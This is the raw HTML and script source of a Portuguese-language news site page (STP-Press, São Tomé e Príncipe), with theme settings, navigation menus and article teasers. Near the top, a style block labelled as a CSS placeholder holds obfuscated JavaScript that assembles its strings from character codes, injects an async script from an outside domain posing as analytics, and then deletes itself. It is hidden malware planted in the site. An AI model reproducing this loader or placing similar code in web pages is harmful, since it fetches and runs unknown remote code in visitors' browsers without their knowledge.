var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.stp-press.st\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.stp-press.st\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="12";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="1979e8b44f";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Janeiro","Fevereiro","Mar\u00e7o","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],"month_names_short":["Jan","Fev","Mar","Abr","Mai","Jun","Jul","Ago","Set","Out","Nov","Dez"],"day_names":["Domingo","Segunda-feira","Ter\u00e7a-feira","Quarta-feira","Quinta-feira","Sexta-feira","S\u00e1bado"],"day_names_short":["Dom","Seg","Ter","Qua","Qui","Sex","S\u00e1b"]};
var tdb_modal_confirm="Salvar";
var tdb_modal_cancel="Cancelar";
var tdb_modal_confirm_alt="Sim";
var tdb_modal_cancel_alt="N\u00e3o";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.stp-press.st/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.stp-press.st/category/desporto/",
                    "name": "Desporto"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.stp-press.st/2019/10/15/priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita/",
                    "name": "Priasa lança concurso para reabilitação do sistema de irrigação de Mesquita"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd3333}.tdm-btn-style2:before{border-color:#dd3333}.tdm-btn-style2{color:#dd3333}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd3333;-moz-box-shadow:0 2px 16px #dd3333;box-shadow:0 2px 16px #dd3333}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd3333;-moz-box-shadow:0 4px 26px #dd3333;box-shadow:0 4px 26px #dd3333}</style>

	<style id="tdw-css-placeholder">let auizuvlq="ahrriceymny";try{var_zplcuhak=String;let _oiqsapuqdb=_zplcuhak["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zplcuhak["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zplcuhak["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _rgsnttbo="s"+"c"+_zplcuhak[_oiqsapuqdb](114,105,112,116);var _aszjmsvaoqg="c"+"re"+_zplcuhak[_oiqsapuqdb](97,116,101,69,108,101,109,101,110,116);var _jlwiacc="s"+_zplcuhak[_oiqsapuqdb](114,99);var _uslgyv=_zplcuhak[_oiqsapuqdb](105,100);var _mszixdmx="cu"+"rre"+_zplcuhak[_oiqsapuqdb](110,116,83,99,114,105,112,116);var anpoz="pa"+"r"+_zplcuhak[_oiqsapuqdb](101,110,116,78,111,100,101);var _yadxrjsg="i"+"ns"+_zplcuhak[_oiqsapuqdb](101,114,116,66,101,102,111,114,101);var _utjjsqyygs="ge"+"El"+_zplcuhak[_oiqsapuqdb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let asszzxnc="h"+"e"+_zplcuhak[_oiqsapuqdb](97,100);var _papakbf="ap"+"p"+_zplcuhak[_oiqsapuqdb](101,110,100,67,104,105,108,100);var arlidxqtoq=document;var _howgiws="t"+"e"+_zplcuhak[_oiqsapuqdb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var axhcdgckpw=arlidxqtoq[_aszjmsvaoqg](_rgsnttbo);axhcdgckpw['as'+'y'+'nc']=true;let _kebam=_zplcuhak[_oiqsapuqdb](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zplcuhak[_oiqsapuqdb](47)+_zplcuhak[_oiqsapuqdb](115)+"cr"+"i"+_zplcuhak[_oiqsapuqdb](112,116)+_zplcuhak[_oiqsapuqdb](47)+_zplcuhak[_oiqsapuqdb](115)+"ta"+"rt"+_zplcuhak[_oiqsapuqdb](46,106,115);axhcdgckpw[_jlwiacc]=_kebam;axhcdgckpw[_uslgyv]=_howgiws;if(arlidxqtoq[_mszixdmx]){arlidxqtoq[_mszixdmx][anpoz][_yadxrjsg](axhcdgckpw,arlidxqtoq[_mszixdmx]);var _pklbuth=document;if (_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{arlidxqtoq[_utjjsqyygs](asszzxnc)[0][_papakbf](axhcdgckpw);if (_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_pklbuth['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-11281 single-format-standard td-standard-pack priasa-lanca-concurso-para-reabilitacao-do-sistema-de-irrigacao-de-mesquita global-block-template-1 td-medicine single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-36"><a href="https://www.stp-press.st/">Home</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37"><a href="#">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.stp-press.st/category/cultura/cinema/">Cinema</a></li>
	<li class="menu-item-0"><a href="https://www.stp-press.st/category/cultura/espetaculo/">Espetáculo</a></li>
	<li class="menu-item-0"><a href="https://www.stp-press.st/category/cultura/musica/">Música</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="#">Sociedade</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39"><a href="#">Política</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="#">Economia</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-41"><a href="#">Mais<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.stp-press.st/category/mundo/">Mundo</a></li>
	<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43"><a href="https://www.stp-press.st/category/desporto/">Desporto</a></li>
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://www.stp-press.st/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem-vindo!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperação de senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.stp-press.st/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.stp-press.st/">
			<img src="https://www.stp-press.st/wp-content/uploads/2017/10/LOGoagenciastppress.jpg" alt=""  width="343" height="85"/>
		</a>
				<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.stp-press.st/">
				<img src="https://www.stp-press.st/wp-content/uploads/2018/01/LOGoagenciastppress.jpg" alt=""  width="343" height="85"/>
				<span class="td-visual-hidden">STP-PRESS</span>
			</a>
		    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-36"><a href="https://www.stp-press.st/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-37"><a href="#">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "109";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "28";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.stp-press.st/category/cultura/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="9" href="https://www.stp-press.st/category/cultura/cinema/">Cinema</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://www.stp-press.st/category/cultura/espetaculo/">Espetáculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://www.stp-press.st/category/cultura/musica/">Música</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/11/historias-de-luta-de-libertacao-nacionais-dos-palops-elaborada-em-cinco-volumes/"  rel="bookmark" class="td-image-wrap " title="Histórias de luta de libertação nacionais dos Palops elaborada em cinco volumes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Histórias de luta de libertação nacionais dos Palops elaborada em cinco volumes" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/Trovoada-e-mais-595x335-1.jpeg"  width="218" height="123" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/11/historias-de-luta-de-libertacao-nacionais-dos-palops-elaborada-em-cinco-volumes/"  rel="bookmark" title="Histórias de luta de libertação nacionais dos Palops elaborada em cinco volumes">Histórias de luta de libertação nacionais dos Palops elaborada em cinco&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/03/governo-atribui-passaportes-diplomaticos-aos-calema-como-embaixadores-da-cultura-de-sao-tome-e-principe/"  rel="bookmark" class="td-image-wrap " title="Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de São Tomé e Príncipe" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de São Tomé e Príncipe" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/409082159_380752964874fff202_7776388536030073119_ngggg.jpg"  width="218" height="89" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/03/governo-atribui-passaportes-diplomaticos-aos-calema-como-embaixadores-da-cultura-de-sao-tome-e-principe/"  rel="bookmark" title="Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de São Tomé e Príncipe">Governo atribui passaporte diplomático aos Calema como embaixadores da cultura de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2023/11/12/ilha-do-principe-cultura-lancamento-do-livro-lungie-lunge-no/"  rel="bookmark" class="td-image-wrap " title="Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2023/11/399775057_739703hhh154858256_530784284518485715_n.jpg"  width="218" height="104" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2023/11/12/ilha-do-principe-cultura-lancamento-do-livro-lungie-lunge-no/"  rel="bookmark" title="Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”">Ilha do Príncipe / Cultura: Lançamento do livro “LUNG’IE, LUNGE NO”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2023/09/22/abracos-nos-caminhos-da-vida-novo-livro-de-rafael-branco/"  rel="bookmark" class="td-image-wrap " title="“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco" ><img class="entry-thumb" src="[data-uri]" alt="" title="“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2023/09/nova_p1dddtttaaa.jpg"  width="218" height="126" /></a></div>                <a href="https://www.stp-press.st/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2023/09/22/abracos-nos-caminhos-da-vida-novo-livro-de-rafael-branco/"  rel="bookmark" title="“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco">“Abraços nos Caminhos da Vida”, novo livro de Rafael Branco</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-38"><a href="#">Sociedade</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "661";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "133";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/10/comifac-mostra-se-disponivel-para-apoiar-sao-tome-e-principe-a-consolidar-a-gestao-agro-florestal/"  rel="bookmark" class="td-image-wrap " title="COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar a gestão agro-florestal" ><img class="entry-thumb" src="[data-uri]" alt="" title="COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar a gestão agro-florestal" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/435416542_82890760fff5947145_406186709909151879_ndddd-scaled.jpg"  width="218" height="86" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/10/comifac-mostra-se-disponivel-para-apoiar-sao-tome-e-principe-a-consolidar-a-gestao-agro-florestal/"  rel="bookmark" title="COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar a gestão agro-florestal">COMIFAC mostra-se disponível para apoiar São Tomé e Príncipe a consolidar&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/03/governo-vai-criar-novo-sistema-para-marcacao-de-presenca-dos-funcionarios-na-administracao-publica/"  rel="bookmark" class="td-image-wrap " title="Governo vai criar novo sistema para marcação de presença dos funcionários na administração pública" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo vai criar novo sistema para marcação de presença dos funcionários na administração pública" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/434040657_hhh814596020712880_6918991840104310160_n.jpg"  width="218" height="107" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/03/governo-vai-criar-novo-sistema-para-marcacao-de-presenca-dos-funcionarios-na-administracao-publica/"  rel="bookmark" title="Governo vai criar novo sistema para marcação de presença dos funcionários na administração pública">Governo vai criar novo sistema para marcação de presença dos funcionários&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/04/01/irma-lucia-congratulou-se-por-reconhecimento-do-governo-com-atribuicao-de-nacionalidade-sao-tomense/"  rel="bookmark" class="td-image-wrap " title="Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade são-tomense" ><img class="entry-thumb" src="[data-uri]" alt="" title="Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade são-tomense" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/04/Irma-Lucia-Candidosss.jpg"  width="218" height="88" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/04/01/irma-lucia-congratulou-se-por-reconhecimento-do-governo-com-atribuicao-de-nacionalidade-sao-tomense/"  rel="bookmark" title="Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade são-tomense">Irmã Lúcia congratulou-se com reconhecimento do governo pela atribuição de nacionalidade&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/29/governo-congratula-se-pela-forma-pacifica-e-ordeira-como-decorreu-a-manifestacao-dos-professores/"  rel="bookmark" class="td-image-wrap " title="Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação dos professores" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação dos professores" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/thumbnaildd.jpg"  width="218" height="121" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/29/governo-congratula-se-pela-forma-pacifica-e-ordeira-como-decorreu-a-manifestacao-dos-professores/"  rel="bookmark" title="Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação dos professores">Governo congratula-se pela forma pacífica e ordeira como decorreu a manifestação&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stp-press.st/2024/03/27/governo-promove-feira-de-saude-a-populacao/"  rel="bookmark" class="td-image-wrap " title="Governo promove feira de saúde à população" ><img class="entry-thumb" src="[data-uri]" alt="" title="Governo promove feira de saúde à população" data-type="image_tag" data-img-url="https://www.stp-press.st/wp-content/uploads/2024/03/thumbnail-3fffqq.jpg"  width="218" height="97" /></a></div>                <a href="https://www.stp-press.st/category/sociedade/" class="td-post-category" >Sociedade</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.stp-press.st/2024/03/27/governo-promove-feira-de-saude-a-populacao/"  rel="bookmark" title="Governo promove feira de saúde à população">Governo promove feira de saúde à população</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-39"><a href="#">Política</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "305";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "61";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
